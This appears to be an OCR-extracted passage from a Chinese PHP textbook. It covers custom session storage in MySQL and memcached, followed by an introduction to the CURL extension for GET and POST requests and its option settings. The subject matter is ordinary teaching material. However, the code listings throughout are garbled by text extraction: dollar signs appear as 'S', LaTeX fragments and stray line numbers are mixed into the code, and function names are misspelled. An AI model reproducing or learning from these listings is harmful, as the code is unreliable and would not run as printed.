 R<sub>4</sub>/* 如果用户的会话信息已经存在, 则去修改 */
 85
 Rfif (Sresult = Ssth->fetch(PDO::FETCH ASSOC)) {
 87/* 如果Session数据没有改变, 或在30s外改变则更新 */
                    if ($result['data'] != $data || self::$time > ($result['update_time'] + 30)) {
 BR
                        Ssql = "UPDATE session SET update_time = ?, data = ? WHERE sid = ?";
-8990Ssth = self::Spdo->prepare(Ssql) ;
 91
                        Ssth->execute(array(self::Stime, Sdata, Ssid));
 92
                    \lambda/* 如果用户的会话信息不存在, 则新添加一行记录 */
 93
 94
                \} else {
                    /* 如果用户没有设置Session, 即空Session, 则不插入记录 */
 95
 96
                    if (lempty(Sdata)) {
                        /* 向数据库插入一条新的Session数据 */
 97
                        $sql = "INSERT INTO session (sid, update time, client ip, user_agent, data)
 98
                        VALUES (?, ?, ?, ?, ?)";
 99
                        \text{Ssth} = \text{self}::\text{Spdo}\text{-}\text{oprepare}(\text{Ssgl}):100
                        Ssth->execute(array(Ssid, self::Stime, self::Sip, self::Sua, Sdata));
101
                    ł
102
                \mathbf{r}103
104
                return true:
105
            \mathbf{r}106
107
           public static function destroy($sid) {
                /* 通过Session ID 删除当前用户的记录 */
108
                Ssql = "DELETE FROM session WHERE sid = ?";
109
110\text{Ssth} = \text{self}::\text{Spdo}\text{-}\text{prepare}(\text{Ssgl}):111Ssth->execute(array($sid));
112113
                return true;
114
            \mathbf{I}115
116
           private static function gc($lifetime) {
                /* 通过Session生存时间删除所有过期的记录 */
117
118
                Ssq1 = "DELETE FROM session WHERE update time < ?";
119
                $sth = self::$pdo-> prepare(Ssql);120
                $sth->execute(array(self::$time - $lifetime));
121
122
                return true;
123
            <sup>1</sup>
124
       \mathbf{I}125
```
在上例的 DBSession 类中声明一个静态方法 start(),用来开启会话及使用 session set save handler() 函数自定义回调 Session 生命周期每个环节。另外,在使用本类时,一定要将 php.ini 中的 session.save handler 选项值改为"user"。本例声明的 DBSession 类可以直接应用在用户的项目中, 使用的方法比较 容易,只要在有开启会话的位置,就将本类加载并直接调用静态方法 start(),并传递一个创建好的 PDO 类对象即可。简单的应用代码如下所示:

```
1 <?php
\overline{2}1**file: dbdemo.php 用于演示自定义使用数据库存储Session信息的过程
ಾ
 \overline{4}\star/* 加载自定义Session数据库, 存储类DBSession所在的文件 */
 5
 \epsilonrequire "dbsession.class.php";
\overline{7}\mathbb{R}/* 创建PDO类对象, 连接数据库 */
9
      trv {
10
          $pdo = new PDO("mysql:host=localhost;dbname=testsession", "root", "123456");
      } catch(PDOException $e) {
11die("连接失败: ".Se->getMessage());
1213-1
14
      /* 使用DBSession中的静态方法start(),并传递一个PDO对象,开启自定义数据库存储Session的方式 */
15
      DBSession::start(Spdo);
16
      /* 向$ SESSION变量中存和取一个数据,演示自定义方式是否可用 */
17
      S SESSION ["username"] = "admin";
18
19
      echo $ SESSION ["username"];
```
上例是 DBSession 类的简单应用, 只是向\$ SESSION 数组变量中添加一个用户名, 并获取一次, 用于检验自定义数据库处理 Session 过程是否可用。分别使用两种不同的浏览器进行测试,如果没有 错误报告, 并且都有字符串"admin"输出, 则表示自定义的 DBSession 类调用成功。可以再检查一下 数据表 session 中是否有如下记录, 这些是在数据库中保存的 Session 各方面数据, 如下所示。



#### 使用 memcached 处理 Session 信息 24.6.3

用数据库来同步 Session 会加大数据库的负担,因为数据库本来就是容易产生瓶颈的地方。但如 果采用 MemCache 来处理 Session 则是非常合适的, 因为 MemCache 的缓存机制和 Session 非常相似。 另外, MemCache 可以做分布式, 能够把 Web 服务器中的内存组合起来, 成为一个"内存池", 不管 是哪台服务器产生的 Session, 都可以放到这个"内存池"中, 其他的 Web 服务器都可以使用。以这 种方式来同步 Session, 不会加大数据库的负担, 并且安全性也要比使用 Cookie 高。把 Session 放到内 存里面, 读取也要比其他处理方式快很多。



自定义使用 memcached 处理 Session 信息, 和自定义数据库的处理方式相同, 但要简单得多, 因 为 MemCache 的工作机制和 Session 技术很相似。同样采用面向对象类的设计方法, 也需要借助 session set\_save\_handler()函数来自定义处理过程。在 memsession.class.php 中声明类 MEMSession 的代码如 下所示:

```
1 < ?<i>php</i>2
        1**file:MEMSession.class.php Session的数据库驱动,将会话信息自定义到数据库中
 \overline{3}4
        \star /
  \overline{5}class MEMSession {
                                                              //声明一个memcached鏈前線,防止冲突
  6
            const NS = 'session ';
                                                              //声明一个处理器, 使用memcached处理Session信息
 \overline{7}protected static Smem = null;\mathcal{R}protected static $lifetime = null;//声明Session的生存周期
 \overline{q}10
            public static function start (Memcache Smem) {
11self::$mem = $mem;12
                 self:: $lifetime = ini get('session.gc maxlifetime');
13/* 在php.ini中设置session.save handler的值为"user"时被系统调用, 开始调用每个生命周期过程 */
141.5
                 /* 因为是回调类中的静态方法作为参数,所以每个参数需要使用数组指定静态方法所在的类 */
16session set save handler(
                          array( CLASS_, 'open'),
1718
                          array(\_ \text{cLASS}_\_ \text{r} 'close')
                          array(\underline{\hspace{.5cm}}\rule{.5cm}{0.8cm}\hspace{.5cm} \texttt{class}\hspace{.5cm}\rule{.5cm}\hspace{.5cm}\rule{.5cm}\hspace{.5cm}, \quad \texttt{weak}),
19
                          array(_CLASS_, 'write')
20array(_CLASS_, 'destroy'),
2122array( CLASS , 'gc')23
                 \mathcal{E}:
2asession start();
25
            <sup>1</sup>
2627private static function open(Spath, Sname) {
28
                 return true;
29<sup>1</sup>
30
31public static function close() {
32
                return true:
33-1
34
35
            private static function read($sid) {
36
                 /* 通过key从memcached中获取当前用户的Session数据 */
37
                 Sout = self::$mem>\get(self::session key(Ssid));38
                 if ($out === false || $out === null) {
39
                     return ';
40-1
41return Sout:
42\mathbf{r}43public static function write(Ssid, Sdata) {
44
                 /* 将数据写入到memcached服务器中 */
45
46
                 Smethod = Sdata ? 'set' : 'replace';return self:: $mem->$method(self::session_key($sid), $data, MEMCACHE_COMPRESSED, self::
47$lifetime);
48
            \mathbf{r}49
50
            public static function destroy(Ssid) {
                 /* 销毁在memcached中指定的用户会话数据 */
-5152
                return self::Smem->delete(self::session key($sid));
53
            \mathbf{r}
```

```
54
55
           private static function gc($lifetime) {
56return true:
57
           Þ
58
59
           1 + 4用于组成Ssid在memcached里的key
60
                @param string $sid 为当前用户的Session ID
6162
                                       指定前级后的memcached的key
                Areturn
           \star /
63
           private static function session key($sid) {
64Ssession_key = '';
65
                if (defined('PROJECT_NS')) {
66
67Ssession key .= PROJECT NS;
68
                \overline{\mathbf{3}}Ssession key .= self::NS . Ssid;
69
70
71return $session key;
72
           -1
73-1
```
本例声明的 MEMSession 类也可以直接应用在用户的项目中。在上例的 MEMSession 类中也是声 明了一个静态方法 start(),用来开启会话及使用 session set save handler()函数自定义回调 Session 生命 周期每个环节。另外, 本例的声明比较简单, 只是将 Session 的处理环节转嫁到了 memcached 服务器 的存取上。使用的方法和 DBSession 类的应用相同, 也是在有开启会话的位置, 就将本类加载并直接 调用静态方法 start(), 传递一个创建好的 MemCache 类的对象即可。简单的应用代码如下所示:

```
1 < 2php
       1**
\overline{2}file: memdemo.php 用于演示通过自定义memcached方式存储Session信息的过程
 \overline{3}\overline{4}\star /
       /* 加载自定义Session的memcached存储方式类MEMSession所在的文件 */
 5
 6
       require "memsession.class.php";
 \overline{7}/* 创建MemCache类的对象 */
 \thetaSmem = new Memcache;
       /* 添加memcached服务器,可以添加多台做分布式 */
 9
10
       $mem -> addServer("localhost", 11211);
11//$mem -> addServer("www.brophp.com", 11211);
12//$mem -> addServer("www.lampbrother.net", 11211);
13\,/* 使用MEMSession类中的静态方法start(),并传递MemCache类对象, 使用自定义memcached方式进行Session处理*/
14
15
       MEMSession::start($mem);
16
       /* 向$ SESSION变量中存和取一个数据, 演示自定义memcached方式是否可用 */
1718
       $ SESSION ["username"]="admin";
19
       echo $ SESSION ["username"];
```
除了使用本例自定义的方式将 Session 保存到 memcached 服务器中, 还可以通过修改 php.ini 文件 中的 session.save handler 和 session.save path 两个选项, 直接将 Session 信息保存到 memcached 服务器 中。首先, 设置 session.save handler 选项的值为"memcache", 用来确定使用 MemCache 处理会话。 再通过 session.save path 选项设置存储的各 memcached 服务器链接的分隔符号, 如"tcp://host1:11211, tcp://host2:11211"。每台服务器的链接也都可以包含传给该服务器的参数,比较类似于使用 Memcache::addServer()添加的服务器, 如 "tcp://host1:11211?persistent=1&weight=1&timeout=1& amp; retry interval=15".



小结

# 本章必须掌握的知识点

- >会话控制的使用意义及用户跟踪方式。
- > Cookie 的设置、读取及删除。
- > Session 的设置、读取及删除。
- > 自定义 Session 处理方式。

# 本章需要了解的内容

> 简单的邮件系统实例。

▶自定义数据库处理 Session 的机制。

# 本章需要拓展的内容

在实际项目中会话控制的灵活应用。



# PHP 的 CURL 功能扩展模块



页面抓取、数据采集、网络爬虫、小偷程序等、虽然叫法不同。但功 能原理几乎是一样的,都是要从别人的网站上获取内容。大多数时候因为 想偷懒, 采用 PHP 中简单的 fopen()、file get contents()等文件操作函数去 暴力获取直接访问的页面数据。如果想要抓取有页面访问控制的页面,或 者需要登录以后才能访问的页面、这种方法就行不通了。因为文件操作函 数不能定义客户端描述的文件请求头信息, 也不能通过 GET 或 POST 等不 同的请求方式来获取内容。CURL 是利用 URL 语法在命令行方式下工作的 文件传输工具, 支持很多协议, 如 HTTP、FTP、Telnet 等。为了解决上述 问题, 我们可以使用 PHP 的扩展库 CURL, 这个扩展库通常是默认在安装

包中的,这样就可以用它来获取其他网站上的内容。本章将介绍 CURL 的一些高级特性, 以及在 PHP 中如何运用它。

# CURL 功能模块介绍

CURL 是利用 URL 语法在命令行方式下工作的开源文件传输工具。它被广泛应用在 UNIX、多种 Linux 发行版中, 并且有 DOS 和 Win32、Win64 下的移植版本。例如获取网页内容最简单的命令如下 所示:

使用命名: curl http://www.ydma.cn

//直接使用 CURL 获取网页内容

这是最简单的使用方法,可以通过不同的参数来获取精准的信息。本例使用这个命令获得了 http://www.ydma.cn 指向的页面。同样, 如果这里的 URL 指向的是一个文件或者一幅图片, 都可以直 接下载到本地。也可以使用 CURL 来模拟表单用 GET 或 POST 方法向服务器提交文本框数据, 简单 的命令使用如下所示:

使用命名: curl "www.ydma.cn/login.php?username=admin&pass=123456" //GET 请求 使用命名: curl-d "username=admin&pass=123456" www.ydma.cn/login.php //POST 请求

当然,在命令行中使用 CURL 命令可以完成很多事情,还可以完成如使用 PUT、处理有关认证、 引用一些网络资源、伪装用户端、设置 Cookies、加密 HTTP 及 HTTP 认证功能等。CURL 博大精深, 用户要想使用好这个工具,除了详细学习参数,还需要深刻理解 HTTP 的各种协议与 URL 的各个语法。



在命令行可以完成的 CURL 操作, PHP 通过默认支持的 CURL 扩展库, 使用 PHP 的功能函数也都能 实现。PHP 的 CURL 扩展功能模块, 在开发中常见的传输功能实现如下:

> 实现远程获取和采集内容。

>实现 PHP 网页版的 FTP 上传和下载。

> 实现模拟登录, 例如一个邮件系统, CURL 可以模拟 Cookies。

> 实现接口对接(API)、数据传输等, 例如微信公众平台的开放接口访问。

> 实现模拟 Cookie 等, 登录状态下才可以操作一些属性。

# PHP 的 CURL 功能扩展模块基本用法

PHP 的 CURL 功能扩展模块提供了很多函数, 需要将这些函数按特定的步骤组合在一起应用, 所 以在学习更为复杂的功能之前,先来了解一下在 PHP 中建立 CURL 请求的基本步骤。包括初始化、设 置变量、执行并获取结果和释放 CURL 资源 4 个基本步骤。首先, 通过函数 curl int()创建一个新的 CURL 会话, 代码如下:

 $\mathsf{Sch} = \text{curl} \ \text{init}$ .

//创建一个新的 CURL 资源赋给变量\$ch

已经成功创建了一个 CURL 会话,如果需要获取一个 URL 的内容,下一步则是传递一个 URL 给 curl setopt()函数, 代码如下:

curl setopt(\$ch, CURLOPT URL, "http://ydma.cn"); //设置 URL, 同样方式也可以设置其他选项

通过前两步 CURL 的准备工作做完了,下一步就是获取设置的 URL 站点的内容,并打印出来, 代码如下:

curl exec(\$ch);

//执行, 获取 URL 内容并输出到浏览器

最后关闭当前的 CURL 会话, 释放资源, 代码如下:

curl close(\$ch);

//释放资源

通过上面 CURL 应用的 4 个步骤, 请求一个网站的内容, 获取后会自动输出到浏览器。而有时我 们需要组织获取的信息,然后控制其输出的内容,这也需要使用 curl setopt()函数。如果希望获取内容 但不输出, 可以使用 CURLOPT RETURNFRANSFER 参数, 并设置其值为一个非 0 或 true 值。我们 将这几个步骤整合成一个应用函数,只要传递一个 URL 参数, 就可以返回请求的网站内容。完整代码 如下:

 $1 < 2$ php  $\overline{2}$  $/$ \*\*  $\overline{\mathbf{3}}$ 自定义通过CURL请求URL函数 @param string url 日标网址 4 5 返回网页内容 @return string 6  $\star$  /  $\overline{\mathbf{z}}$ function request (\$url) {  $\text{Sch} = \text{curl init}()$ ; 8  $\overline{q}$ 

//创建一个新的cuRL资源赋给变量sch

```
//设置URL,同样方式也可以设置其他选项
10
          curl setopt ($ch, CURLOPT URL, $url);
          curl_setopt($ch,CURLOPT_RETURNTRANSFER,true); //设置获取的内容但不输出
1112//执行, 并将获取的内容赋给变量$output
13\text{South} = \text{curl} \ \text{exec}(\text{Sch});
14//释放资源
15
         curl close (\frac{c}{c}ch);
                                                           //返回获取的网页内容
16
          return $output;
17
      \mathbf{1}18
                                                          //调用函数, 将输出返回的网页内容
19
      echo request ('http://www.ydma.cn');
```
在上例中,也可以加一段检查错误的语句,虽然这并不是必需的步骤。增加的代码片段如下 所示:



注意, 比较的时候用的是"=== FALSE", 而非"== FALSE"。因为我们需要区分空输出和布尔值 FALSE, 后者才是真正的错误。

# CURL 相关的功能选项

在上一节中, 通过设置函数 curl setopt()的不同参数, 可以获得不同结果, 这正是 CURL 强大的 原因。手册中可以查看到长长的参数列表,但在实际项目中用到的不多。这里只介绍常用的一些参数, 如表 25-1 所示。

| 参<br>数                     | $\mathbf{H} = \mathbf{H} + \mathbf{H} + \mathbf$<br>اللحاف الرويات |
|----------------------------|----------------------------------------------------------------------------------------------------|
| <b>CURLOPT INFILESIZE</b>  | 当上传一个文件到远程站点时, 这个选项告诉 PHP 上传文件的大小                                                                                                    |
| <b>CURLOPT_VERBOSE</b>     | 如果想让 CURL 报告每一件意外的事情, 设置这个选项为一个非零值                                                                                                    |
| <b>CURLOPT HEADER</b>      | 如果想把一个头包含在输出中, 设置这个选项为一个非零值                                                                                                    |
|                            | 如果你不希望 PHP 为 CURL 传输显示一个进程条,设置这个选项为一个非零值。                                                                                                    |
| <b>CURLOPT NOPROGRESS</b>  | 注意:PHP 自动设置这个选项为非零值,该选项通常只在调试时使用                                                                                                    |
| <b>CURLOPT NOBODY</b>      | 如果不想在输出中包含 body 部分, 设置这个选项为一个非零值                                                                                                    |
|                            | 如果想让 PHP 在发生错误 (HTTP 代码返回大于等于 300) 时不显示,设置这个选项为一个非零值。                                                                                                    |
| <b>CURLOPT FAILONERROR</b> | 默认行为是返回一个正常页, 忽略代码                                                                                                    |
| <b>CURLOPT UPLOAD</b>      | 如果想让 PHP 为上传做准备,设置这个选项为一个非零值                                                                                                    |
|                            | 如果想 PHP 去做一个正规的 HTTP POST,设置这个选项为一个非零值。这个 POST 是普通的                                                                                                    |
| <b>CURLOPT POST</b>        | application/x-www-from-urlencoded 类型, 多数被 HTML 表单使用                                                                                                    |
| <b>CURLOPT FTPLISTONLY</b> | 设置这个选项为一个非零值,PHP 将列出 FTP 的目录名列表                                                                                                    |
| <b>CURLOPT FTPAPPEND</b>   | 设置这个选项为一个非零值,PHP 将应用远程文件代替覆盖它                                                                                                    |

表 25-1 curl\_setopt()函数常用参数选项



续表



重点介绍如下几个参数。

- > CURLOPT FOLLOWLOCATION: 当把这个参数设置为 TRUE 时, CURL 会根据任何重定向 命令更深层次地获取转向路径。举个例子,当用户尝试获取一个 PHP 的页面时,这个 PHP 的 页面中有一段跳转代码<?php header("Location:http://www.ydma.cn");?>, CURL 将从 http://www.ydma.cn 获取内容, 而不是返回跳转代码。另外, 还有两个和这个参数有关的选项 **CURLOPT MAXREDIRS 和 CURLOPT AUTOREFERER, 参数 CURLOPT MAXREDIRS** 选项允许定义跳转请求的最大次数,超过了这个次数将不再获取其内容。如果 CURLOPT AUTOREFERER 设置为 TRUE, CURL 会在每一个跳转链接自动添加"Referer header", 可能 它不是很重要, 但是在一定的案例中却非常有用。
- > CURLOPT POST: 这是一个非常有用的功能, 因为它可以让用户使用 POST 请求, 而不是 GET 请求,这实际上意味着用户可以提交其他形式的页面,无须在表单中填入数据。
- > CURLOPT CONNECTTIMEOUT: 通常用来设置 CURL 尝试请求链接的时间, 这是一个非常 重要的选项,如果设置时间太短,可能会导致 CURL 请求失败: 但是如果设置时间太长,可能 PHP 脚本将会死掉。和这个参数相关的一个选项 CURLOPT TIMEOUT 用来设置 CURL 允许 执行的时间需求。如果给该参数设置一个很小的值, 它可能会导致下载的网页不完整, 因为这 些网页需要一段时间才能下载完。
- > CURLOPT USERAGENT: 它允许用户自定义请求的客户端名称。

# 通过 CURL 扩展获取页面信息

使用 CURL 扩展函数向服务器发送请求虽然是主要功能, 有时也需要在使用 curl exec()函数执行 完请求以后, 再通过 curl getinfo()函数获取这一请求的有关信息。例如, 通过 CURL 请求后先查看一 个 URL 页面是否存在, 就可以通过查看这个 URL 请求返回的代码来判断, 比如 404 代表这个页面不 存在。示例代码如下所示:





函数 curl getinfo()可以获取请求页面的各种信息, 可以通过第二个参数编辑这些信息。大部分返 回的信息是请求本身, 如请求花费的时间、返回的头文件信息, 当然也有一些页面, 像页面内容的大 小、最后修改的时间等。如果不使用第二个参数, curl getinfo()函数将以数组形式返回如表 25-2 所示 的信息。

| 数组(键)                               | 说<br>明       |
|-------------------------------------|--------------|
| url                                 | 资源网络地址       |
| content_type                        | 内容编码         |
| http_code                           | HTTP 状态码     |
| header_size                         | header 的大小   |
| request_size                        | 请求的大小        |
| filetime                            | 文件创建时间       |
| ssl_verify_result                   | SSL 验证结果     |
| redirect_count                      | 跳转技术         |
| total time                          | 总耗时          |
| namelookup_time                     | DNS 查询耗时     |
| connect_time                        | 等待连接耗时       |
| $\operatorname{pretransfer\_time}$  | 传输前准备耗时      |
| size_upload                         | 上传数据的大小      |
| size_download                       | 下载数据的大小      |
| speed_download                      | 下载速度         |
| speed_upload                        | 上传速度         |
| download_content_length             | 下载内容的长度      |
| upload_content_length               | 上传内容的长度      |
| $\text{starttransfer}\_\text{time}$ | ٠<br>开始传输的时间 |
| redirect_time                       | 重定向耗时        |

表 25-2 crul\_getinfo()函数返回的数组信息

# 通过 CURL 扩展用 POST 方法发送数据

发送一个 HTTP 请求网站或访问 Web 接口, 最主要的两种方式就是 GET 和 POST, 这也是 CURL 被用到最多的应用。当发起 GET 请求时,数据可以通过"查询字串"传递给一个 URL。例如,在"ydma.cn" 中搜索时, 搜索关键即为 URL 的查询字串的一部分 "http://www.ydma.cn/search?q=php"。这种 GET 请 求可以直接使用 CURL 处理, 当然也可以不需要 CURL 来模拟, 直接将 URL 丢给 file get contents() 就能得到相同结果。不过有一些 HTML 表单是用 POST 方法提交的,这种表单提交时,数据是通过 HTTP 请求体发送的, 而不是查询字串。特别是在访问一些 Web 接口时, 出于安全考虑, 只能通过 POST 方式进行请求。通过 CURL 发送 HTTP 的 POST 请求函数 request post(), 声明在文件 func.inc.php 中, 代码如下所示:

```
\overline{2}4+文件: func.inc.php, 声明以POST方式请求的CURL功能函数
\mathbf{a}string 请求的服务器目标位置
 \bf{4}@param Surl
                                     以POST方式传送到服务器的数组数据
 5
           eparam
                  Sdata
                            array
 6\star/
 \overline{7}function request_post($url,$data){ // 模拟提交数据函数
                                                               // 启动一个CURL会话
 \mathbf{R}\text{Sch} = \text{curl init}();
\overline{9}curl setopt ($ch, CURLOPT URL, $url) ;
                                                               // 要访问的地址
10curl setopt ($ch, CURLOPT POST, 1);
                                                               // 发送一个常规的POST请求
11curl setopt ($ch, CURLOPT POSTFIELDS, $data);
                                                               // POST提交的数据包
1213// 执行操作
14$tmpInfo = curl exec(Sch);15
           if (curl error(\$ch)) {
                                                               // 判断是否有错误
               echo 'Errno'.curl error($ch);
16
17
           \overline{1}18
                                                               // 关闭CURL会话
19
           curl close ($ch);
20
           return $tmpInfo;
                                                               // 返回数据
21\overline{\phantom{a}1}
```
 $1 < 2$ php

上例中声明的 request post()函数,是模拟 POST 请求用到的必须选项,也可以根据自己的需要, 在函数体中通过增加一些 CURL 选项去扩展功能。该函数的应用代码如下所示:

```
1 <?php
\overline{2}//引入函数库文件, 加载request post()函数
\overline{\mathbf{3}}include "func.inc.php";
\overline{4}//声明一个关联数组, 通过POST方式提交给服务器
\overline{\mathbf{5}}$data = array("username"=>'gaoluofeng', 'age'=>30);
6
\overline{7}//调用request_post()函数,以POST方式将数据提交给服务器,将返回的数据直接输出
\mathbf{a}9
       echo request post ('http://www.ydma.cn/curl/server.php', $data);
```
